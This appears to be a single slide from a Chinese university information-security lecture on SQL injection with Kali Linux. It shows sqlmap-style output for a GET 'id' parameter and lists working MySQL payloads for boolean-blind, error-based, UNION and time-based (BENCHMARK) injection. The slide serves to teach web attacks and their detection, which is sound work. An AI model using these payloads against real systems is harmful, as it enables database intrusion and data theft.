 Web攻击——SQL注入攻击
Place: GET
Parameter: id
Type: boolean-based blind
基于布尔值的盲注
Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
Payload: id=-8923' OR (5691=5691)#&Submit=Submit
Type: error-based
基于错误的盲注
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: id=helo' AND (SELECT 4417 FROM(SELECT COUNT(*),CONCAT(0x7174616171,(
SELECT (CASE WHEN (4417=4417) THEN 1 ELSE 0 END)),0x7169796c71,FLOOR(RAND(0)*2))x
FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'JYHn'='JYHn&Submit=Sub
mit
Type: UNION query
UNION查询
Title: MySQL UNION query (NULL) - 2 columns
Payload: id=helo' UNION ALL SELECT NULL,CONCAT(0x7174616171,0x43654f687944415
17a53,0x7169796c71)#&Submit=Submit
Type: AND/OR time-based blind
基于时间的盲注
Title: MySQL < 5.0.12 AND time-based blind (heavy query)
Payload: id=helo' AND 5439=BENCHMARK(5000000,MD5(0x6f73744a)) AND 'wDdS'='wDd
S&Submit=Submit
---
KALI LINUX
中国矿业大学 信息安全
is.cumt.edu.cn 38
1909
CHINA UNIVERSITY OF MINING AND TECHNOLOGY